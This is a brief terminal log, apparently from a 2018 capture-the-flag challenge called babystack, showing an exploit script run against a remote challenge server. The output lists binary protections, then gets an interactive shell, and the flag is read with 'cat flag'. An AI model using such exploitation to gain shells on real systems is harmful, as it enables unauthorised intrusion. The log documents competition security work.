 → ida python babystack.py
[*] '/home/moonagirl/moonagirl/ida/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 47.91.226.78 on port 10005: Done
2gvtzYVCD562MxM5
3ad6bafb463cc17803c48052e854960f671a48a673de1eb945d2927463b4c3f1
[+] data:wScb
[*] Switching to interactive mode
$ ls
bs
flag
pow.py
pwn
$ cat flag
*ctf{h4ve_fun_w1th_0ld_tr1ck5_in_2018}
$